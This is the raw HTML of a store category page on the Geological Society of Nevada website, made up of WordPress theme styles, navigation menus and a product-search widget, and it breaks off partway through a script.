

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/type-2/digital/?add-to-cart=2432
body_size: 17010
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac add-to-cart_2432">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>Digital &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css?ver=dfd3b8d2ce68f47df57d' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
<link rel='stylesheet' id='product-search-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/css/product-search.css?ver=1.4.2' type='text/css' media='all' />
</head>
<body id="page-0" class="wp-theme-D4skivvy-master theme-D4skivvy-master woocommerce woocommerce-page woocommerce-no-js subpage section-digital gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-23847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li id="menu-item-23848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	Digital	</span>
</h1>
<div class="page-wrapper" style="max-width: 1280px;"><ul class="nobull publications-search-sidebar one_fourth"><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><div id="product-search-960071201" class="product-search floating"><div class="product-search-form"><form id="product-search-form-960071201" class="product-search-form" action="https://www.gsnv.org/" method="get"><div><input id="product-search-field-960071201" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript></div></form></div><div id="product-search-results-960071201" class="product-search-results"></div></div><script type="text/javascript">if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){jQuery("#product-search-field-960071201").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-960071201', 'product-search-960071201', 'product-search-960071201 div.product-search-results', 'https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/core/product-search.php', value, {no_results:"",dynamic_focus:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
